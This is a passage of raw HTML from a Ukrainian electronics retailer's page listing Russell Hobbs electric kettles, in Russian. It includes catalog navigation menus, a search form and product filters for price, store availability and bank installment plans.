   href="https://telemart.ua/laptops/filter/discrete/">Для гейминга</a></li>
   <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/filter/for-creators/">Для криейторов</a></li>

       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/filter/for-business/">Ноутбуки для бизнеса</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/filter/intel-i3/intel-pentium/intel-celeron/amd-ryzen-3/">Ноутбуки для дома</a></li>

           </ul>
           <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>

       </div>
   </div>
</div>

<div class="catalog-box__item">
 <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/upgrading.svg"></a> 
 <div class="catalog-box__item-column">
  <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Форм-фактор</a>
  </div>
  <div class="catalog-box__last-level">
    <div class="mobile-place-back">
      <button class="mobile-place-back__button mobile-place-back__button--level-third">
        Форм-фактор 
    </button>
</div>
<ul class="catalog-box__item-list">
    <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/filter/transformers-2-in-1/">Ноутбуки трансформеры</a></li>
       <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/filter/sensor/">Ноутбуки с сенсорным  экраном</a></li>

           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/filter/screen-14/screen-13/">Ноутбуки с экраном 13/14.5 дюймов</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/laptops/filter/screen-16/screen-15/">Ноутбуки с экраном 15/16 дюмов</a></li>


               </ul>
               <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>

           </div>
       </div>
   </div>

</div>

<div class="col-sm-6 col-lg-6 col-xl-4">

   <div class="catalog-box__item">
     <a class="catalog-box__item-photo" href="https://telemart.ua/laptops/"><img class="img-fluid" src="/theme/main/content/nout.svg"></a> 
     <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/laptops/">Ноутбуки по брендам</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Ноутбуки по брендам 
        </button>
    </div>
    <ul class="catalog-box__item-list">

     <li><a class="catalog-box__item-link"
       href="https://telemart.ua/laptops/acer/">Acer</a></li>
       <li><a class="catalog-box__item-link"
         href="https://telemart.ua/laptops/apple/">Apple</a></li>

         <li><a class="catalog-box__item-link"
           href="https://telemart.ua/laptops/asus/">Asus</a></li>
           <li><a class="catalog-box__item-link"
               href="https://telemart.ua/laptops/dell/">Dell</a></li>
               <li><a class="catalog-box__item-link"
                   href="https://telemart.ua/laptops/hp/">HP</a></li>
                   <li><a class="catalog-box__item-link"
                       href="https://telemart.ua/laptops/lenovo/">Lenovo</a></li>


                   </ul>
                   <a class="catalog-box__item-more" href="https://telemart.ua/laptops/">Все ноутбуки</a>
               </div>
           </div>
       </div>



   </div>


   <div class="col-sm-6 col-lg-6 col-xl-4">



       <div class="catalog-box__item">
           <a class="catalog-box__item-photo" href="https://telemart.ua/service/filter/for-laptop/"><img class="img-fluid" src="/theme/main/content/services.svg"></a> 
           <div class="catalog-box__item-column">
            <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/service/filter/for-laptop/">Услуги для ноутбуков</a>
            </div>
            <div class="catalog-box__last-level">
              <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                  Услуги для ноутбуков 
              </button>
          </div>

      </div>
  </div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/trade-in.html"><img class="img-fluid" src="/theme/main/content/for-trade-in.svg"></a>
    <div class="catalog-box__item-column">
      <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/trade-in.html">Обмен по Trade-In</a>
      </div>
      <div class="catalog-box__last-level">
        <div class="mobile-place-back">
          <button class="mobile-place-back__button mobile-place-back__button--level-third">
            Обмен по Trade-In 
        </button>
    </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-accessories/"><img class="img-fluid" src="/theme/main/content/accessoriesnout.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/laptop-accessories/">Периферия для ноутбуков</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Периферия для ноутбуков 
      </button>
  </div>
</div>
</div>
</div>

<div class="catalog-box__item">
  <a class="catalog-box__item-photo" href="https://telemart.ua/laptop-bags/"><img class="img-fluid" src="/data/categoryicons/c225-h.svg"></a>
  <div class="catalog-box__item-column">
    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/laptop-bags/">Сумки, рюкзаки, чехлы</a>
    </div>
    <div class="catalog-box__last-level">
      <div class="mobile-place-back">
        <button class="mobile-place-back__button mobile-place-back__button--level-third">
          Сумки, рюкзаки, чехлы 
      </button>
  </div>

   </div>
</div>
</div>

<div class="catalog-box__item">
    <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
    <div class="catalog-box__item-column">
        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
        </div>
        <div class="catalog-box__last-level">
            <div class="mobile-place-back">
                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                    Программное обеспечение                </button>
            </div>
        </div>
    </div>
</div>







</div>
</div>
</div>
</div>                    <div class="tab-pane fade show" id="catalog-1869-0" role="tabpanel" aria-labelledby="catalog-1869-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Оргтехника и ПО            </button>
        </div>
        <div class="row">
 
                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" ><img class="img-fluid" src="/theme/main/content/mfp.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Устройства для печати</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Устройства для печати 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mfp/">МФУ</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/printers/">Принтеры</a></li>
                            </ul>
                            
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessoriesandconsumables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Расходные материалы</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Расходные материалы 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/">Картриджи</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/toner/">Тонеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cartridges/filter/ink/">Чернила</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/office-equipment/printing-paper/">Бумага для печати</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/periphery/cleaning-products/">Чистящие средства</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>

                 <div class="catalog-box__item">
                                <a class="catalog-box__item-photo" href="https://telemart.ua/software/" data-block-segment="business"><img class="img-fluid" src="/theme/main/content/soft.svg"></a>
                                <div class="catalog-box__item-column">
                                    <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/software/" data-block-segment="business">Программное обеспечение</a>
                                    </div>
                                    <div class="catalog-box__last-level">
                                        <div class="mobile-place-back">
                                            <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                                Программное обеспечение                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>

                </div>
                           

                
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Устройства для рабочего места</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Устройства для рабочего места 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/monitors/filter/for-office-tasks/">Офисные мониторы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/">Столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Кресла</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/accessories-for-chairs/">Аксессуары для кресел</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/">Мышки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/">Клавиатуры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/projectors/">Проекторы</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/ups/">ИБП</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>

                        <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/accessories.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для офиса</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для офиса 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/power-socket/">Сетевые фильтры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/cable/">Кабели и переходники</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-hubs/">USB-хабы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/card-readers/">Кардридеры</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/battery/">Батарейки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/usb-flash/">USB-Flash</a></li>
                                       
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                    <div class="tab-pane fade show" id="catalog-121-0" role="tabpanel" aria-labelledby="catalog-121-tab">
    <div class="catalog-box__ins">
                        <div class="mobile-place-back">
            <button class="mobile-place-back__button mobile-place-back__button--level-second">
                Игровая периферия            </button>
        </div>
        <div class="row">
            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"  ><img class="img-fluid" src="/theme/main/content/manipulators.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Игровая периферия</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Игровая периферия 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/mouse/filter/for-game/">Игровые мыши</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/keyboards/filter/for-game/">Игровые клавиатуры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/kovriki/">Коврики</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/earphones/filter/gaming/">Игровые наушники</a></li>
                                
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/web-cam/">Веб-камеры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/microphones/">Микрофоны</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/akusticheskie-sistemy/">Акустические системы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/game-controllers/">Манипуляторы</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo" href="https://telemart.ua/periphery/peripherals-access/"><img class="img-fluid" src="/data/categoryicons/c2400-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link" href="https://telemart.ua/periphery/peripherals-access/">Аксессуары для девайсов</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для девайсов                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/glides/">Глайды для мышек</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/switch/">Свитчи</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/replaceable-keys/">Кейкапы</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/periphery/peripherals-access/">Все аксессуары</a>
                        </div>
                    </div>
                </div>
            </div>


                            <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/game-tables.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Мебель для геймеров</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Мебель для геймеров                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-table/">Игровые столы</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/gaming-chair/">Геймерские кресла</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

                                <div class="catalog-box__item">
                <a class="catalog-box__item-photo"><img class="img-fluid" src="/data/categoryicons/c2682-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Аксессуары для игрового места</a>
                                </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Аксессуары для игрового места                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/accesories-monitors/">Крепление для монитора</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/organizer/">Органайзер (пегборд)</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/сable-holder/">Держатели для кабеля</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/headphone-stand/">Подставки под наушники</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/peripherals-access/filter/palm-rest/">Подставки под клавиатуры</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/periphery/smart-home-and-light/filter/lamps-and-fixtures/led-strip/backlight-set/">Освещение для игрового места</a></li>
                                <li><a class="catalog-box__item-link" 
                                href="https://telemart.ua/usb-hubs/">USB-хабы</a></li>
                            </ul>
                            <a class="catalog-box__item-more" href="https://telemart.ua/periphery/peripherals-access/">Все аксессуары</a>
                        </div>
                    </div>
                </div>

                </div>

                <div class="col-sm-6 col-lg-6 col-xl-4">
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo"><img class="img-fluid" src="/theme/main/content/attributesandclothes.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link">Атрибутика и мерч</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Атрибутика и мерч 
                                </button>
                            </div>
                            <ul class="catalog-box__item-list">
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/clothes/">Одежда для геймеров</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/collectible-figures/">Коллекционные фигурки</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/souvenirs/">Геймерские сувениры</a></li>
                                <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/laptop-bags/filter/gaming/">Геймерские рюкзаки</a></li>
                                       <li><a class="catalog-box__item-link"
                                       href="https://telemart.ua/pictures/evolve/">Картины Evolve</a></li>     
                            </ul>
                        </div>
                    </div>
                </div>

                
                <div class="catalog-box__item">
                    <a class="catalog-box__item-photo" href="https://telemart.ua/lego/"><img class="img-fluid" src="/data/categoryicons/c3343-h.svg"></a>
                    <div class="catalog-box__item-column">
                        <div class="catalog-box__item-title"><a class="catalog-box__item-title-link--without-arrow" href="https://telemart.ua/lego/">Конструкторы LEGO</a>
                        </div>
                        <div class="catalog-box__last-level">
                            <div class="mobile-place-back">
                                <button class="mobile-place-back__button mobile-place-back__button--level-third">
                                    Конструкторы LEGO 
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

               

            </div>

        </div>
    </div>
</div>

                   <div class="tab-pane fade" id="catalog-2-tab" role="tabpanel"
                         aria-labelledby="catalog-2">content
                    </div> 
                    <div class="tab-pane fade" id="catalog-3-tab" role="tabpanel"
                         aria-labelledby="catalog-3">content
                    </div>
                    <div class="tab-pane fade" id="catalog-4-tab" role="tabpanel"
                         aria-labelledby="catalog-4">content
                    </div> 
                </div>
            </div>
        </div>
    </div>
                </div>
            <div class="header-center__wrap"><span class="btn btn_primary btn_mob-navi" data-bs-toggle="collapse"
                                                   data-bs-target="#collapseMobileNav" aria-expanded="false"></span>
                <div class="search">
                    <form class="search__form" method="GET" action="https://telemart.ua/category/search/">
                        <input class="search__input" type="text" name="search_que" placeholder="Я хочу найти...">
                        <button class="btn btn_secondary search__btn" type="submit"></button>
                    </form>
                </div>
            </div>
            <div class="header-actions">
                                    <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></button>
                                                <a class="btn btn_favorite"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false"></a>
                                <a class="btn btn_comparison" href="https://telemart.ua/compare/">
                                    </a>
            </div>
            <span class="header-basket-container"></span>
        </div>
        <div class="header-mobile-nav collapse" id="collapseMobileNav">
            <div class="header-mobile-nav__inner">
                <div class="header-mobile-nav-container">
                    <button class="btn btn_close-mobile-nav" data-bs-toggle="collapse"
                            data-bs-target="#collapseMobileNav" aria-expanded="true"></button>
                    <a class="header__logo" href="https://telemart.ua/"><img class="img-fluid" src="/theme/main/img-update/logo-up-1.svg"></a>
                    <div class="dropdown-box">
    <div class="dropdown-box__header">
                    RU
            </div>
    <div class="dropdown-box__content">
        <ul class="dropdown-box__list">
                            <li>
                    <form action="https://telemart.ua/ua/elektrochajniki/russell-hobbs/" method="post">
                        <input type="hidden" name="_csrf" value="Jm7k61QADcR7zGsijGxooFMxPRkU2WglnnfkBAXqxqtINo7YETVro02HGBHFHTvkanteSCWtPlbWT6JjcLq-zA==" />
                        <input type="hidden" name="change_language" value="1"/>
                    </form>
                    <a href="javascript: void(0)" class="change_language">UA</a>
                </li>
                    </ul>
    </div>
</div>                </div>
                <div class="header-mobile-catalog-wrapper"></div>
                <span class="header-basket-container"></span>
                <div class="header-actions">
                                            <button class="btn btn_user" data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Вход / Регистрация</button>
                                        <a class="btn btn_favorite" href="https://telemart.ua/wish/index/">
                        Избранное                                            </a>
                    <a class="btn btn_comparison" href="https://telemart.ua/compare/">
                        Сравнение                                            </a>
                    <button class="btn btn_your-city-mobile" type="button" data-bs-toggle="modal" data-bs-target="#modalDefaultCity">Киев</button>

                </div>
            </div>
        </div>
    </div>
</header>

<div class="header-mobile-search">
    <div class="search">
        <form class="search__form" method="GET" action="https://telemart.ua/category/search/">
            <input class="search__input" type="text" name="search_que" placeholder="Я хочу найти...">
            <button class="btn btn_primary search__btn" type="submit"></button>
        </form>
    </div>
</div>

<div class="header-mobile-navbar">
    <ul class="hmn-list">
        <li><a class="hmn-link--home" href="https://telemart.ua/">Главная</a></li>
        <li>
            <button class="hmn-link--catalog" type="button">Каталог</button>
        </li>
        <li><span class="header-basket-container"><button class="hmn-link--bag">Корзина</button></span></li>
        <li>
                            <a class="hmn-link--fav"  data-bs-toggle="modal" data-bs-target="#modalCommonAuth" aria-expanded="false">Избранное</a>
                    </li>
        <li><button class="hmn-link--more" href="" data-bs-toggle="collapse" data-bs-target="#collapseMobileNav" aria-expanded="false">Еще</button></li>
    </ul>
</div>    <div class="content">
        <div class="container">
    
    
    <nav class="breadcrumb" aria-label="breadcrumb">
        <div class="breadcrumb-wrap">
            <ol class="breadcrumb-ins">
                                <li class="breadcrumb-item"><a href="https://telemart.ua/">Главная</a></li>
                                
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/elektrochajniki/">Электрочайники</a></li>
                                    
                                            <li class="breadcrumb-item"><a href="https://telemart.ua/elektrochajniki/russell-hobbs/">Russell Hobbs</a></li>
                                                </ol>
        </div>
    </nav>
    




<div class="category-top-container">
    <div class="pagehead-container">
        <h1 class="pagehead-container__header">Электрочайники Russell Hobbs</h1>
        <span class="pagehead-container__counter">16</span>
            </div>
</div>
<button class="category-main-splash" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true"></button>

<div class="category_filter" data-id_category="551" data-base="https://telemart.ua/elektrochajniki/">
    <div class="category-sort-container">
                <div class="category-sort-container__search">
            <div class="search-short">
                <div class="search-short__form">
                    <input class="form-control search-short__input"  name="search_cat" value="" placeholder="Поиск по названию">
                    <button class="btn search-short__btn" id="filterSearch"></button>
                </div>
            </div>
        </div>
                                                <div class="category-sort-container__sorting">

                
<div class="sorting-list">
    <a class="btn btn_tertiary btn-md  active" href="https://telemart.ua/elektrochajniki/russell-hobbs/">По популярности</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/elektrochajniki/russell-hobbs/?sort=price">По увеличению цены</a>
    <a class="btn btn_tertiary btn-md " href="https://telemart.ua/elektrochajniki/russell-hobbs/?sort=-price">По снижению цены</a>
    </div>

        </div>
            </div>
    <div class="mobile-catalog-filter-bar">
        <div class="row justify-content-between">
            <div class="col-5 col-md-4">
                <button class="btn btn-md btn_primary category-sort-container__btn-show-filter" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="false">Фильтры</button>
            </div>
            <div class="col-7 col-md-4">

                    
<div class="sorting-box">
    <select class="sorting-box__select">
        <option value="0" data-sort="popular" data-href="https://telemart.ua/elektrochajniki/russell-hobbs/"  selected>По популярности</option>
        <option value="1" data-sort="price" data-href="https://telemart.ua/elektrochajniki/russell-hobbs/?sort=price" >От дешевых к дорогим</option>
        <option value="2" data-sort="-price" data-href="https://telemart.ua/elektrochajniki/russell-hobbs/?sort=-price" >От дорогих к дешевым</option>
            </select>
</div>

            </div>
        </div>
    </div>

    <div class="category-main-container">
        <div class="category-filter-col collapse col-lg-3 " id="categoryFilter">

                        <div class="filter-mobile-close-panel">
                <button class="filter-mobile-close-panel__title" data-bs-target="#categoryFilter" data-bs-toggle="collapse" aria-expanded="true">Фильтр товаров</button>
            </div>
                                    <div class="form-filter">
    <form>
        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="true">Цена(грн)</div>
    <div class="filter-item__body collapse show" id="filterItem-1">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-1" aria-expanded="false">Цена(грн)</div>
            </div>
            <div class="filter-range-slider">
                <div class="filter-range-slider__input-container">
                    <input class="filter-range-slider__input" id="filterRangeSliderLower" value="0" data-price_min="0">
                    <div class="filter-range-slider__separator">-</div>
                    <input class="filter-range-slider__input" id="filterRangeSliderUpper" value="1" data-price_max="1">
                    <button class="btn btn-md btn_secondary filter-range-slider__btn" type="button">Ок</button>

                </div>
                <div class="filter-range-slider__base" id="filterRangeSlider"
                     data-price_min="0"
                     data-price_max="1"
                     data-price_start="0"
                     data-price_end="1"
                ></div>
                            </div>
        </div>
    </div>
</div>        <div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316--2" aria-expanded="true">Наличие в магазинах            </div>

    <div class="filter-item__body collapse show" id="filterItem-316--2">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316--2" aria-expanded="false">Наличие в магазинах</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warede"
                               id="filterOption316--2-warede"
                                                       >
                        <label for="filterOption316--2-warede">Готов к отправке</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="waredp"
                               id="filterOption316--2-waredp"
                                                       >
                        <label for="filterOption316--2-waredp">Магазин в Днепре</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyy"
                               id="filterOption316--2-warekyy"
                                                       >
                        <label for="filterOption316--2-warekyy">Магазин в Киеве Пирамида</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekh"
                               id="filterOption316--2-warekh"
                                                       >
                        <label for="filterOption316--2-warekh">Магазин в Харькове</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareky"
                               id="filterOption316--2-wareky"
                                                       >
                        <label for="filterOption316--2-wareky">Магазин в Киеве Космо</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warehm"
                               id="filterOption316--2-warehm"
                                                       >
                        <label for="filterOption316--2-warehm">Магазин в Хмельницком</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warelvu"
                               id="filterOption316--2-warelvu"
                                                       >
                        <label for="filterOption316--2-warelvu">Магазин во Львове Южный</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareodd"
                               id="filterOption316--2-wareodd"
                                                       >
                        <label for="filterOption316--2-wareodd">Магазин в Одессе</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warete"
                               id="filterOption316--2-warete"
                                                       >
                        <label for="filterOption316--2-warete">Магазин в Тернополе</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warekyg"
                               id="filterOption316--2-warekyg"
                                                       >
                        <label for="filterOption316--2-warekyg">Магазин в Киеве ТЦ Городок</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="warevi"
                               id="filterOption316--2-warevi"
                                                       >
                        <label for="filterOption316--2-warevi">Магазин в Виннице</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="wareif"
                               id="filterOption316--2-wareif"
                                                       >
                        <label for="filterOption316--2-wareif">Магазин в Ивано-Франковске</label>
                    </div>
                                    </div>
                            </div>
                    </div>
    </div>
</div>
<div class="filter-item">
    <div class="filter-item__head" data-bs-toggle="collapse" data-bs-target="#filterItem-316-1762" >Оплата частями            </div>

    <div class="filter-item__body collapse " id="filterItem-316-1762">
        <div class="filter-item__body__inner">
            <div class="filter-mobile-back">
                <div class="filter-mobile-back__btn" data-bs-toggle="collapse" data-bs-target="#filterItem-316-1762" aria-expanded="false">Оплата частями</div>
            </div>
                        <div class="filter-list-opts">
                <div class="filter-list-opts__inner">
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-3-month"
                               id="filterOption316-1762-28441"
                                                       >
                        <label for="filterOption316-1762-28441">ПриватБанк 3 платежа</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-4-month"
                               id="filterOption316-1762-28440"
                                                       >
                        <label for="filterOption316-1762-28440">ПриватБанк 4 платежа</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-5-month"
                               id="filterOption316-1762-28439"
                                                       >
                        <label for="filterOption316-1762-28439">ПриватБанк 5 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
                               data-rewrite="pb-6-month"
                               id="filterOption316-1762-28438"
                                                       >
                        <label for="filterOption316-1762-28438">ПриватБанк 6 платежей</label>
                    </div>
                                        <div class="filter-list-opts__item">
                        <input type="checkbox"
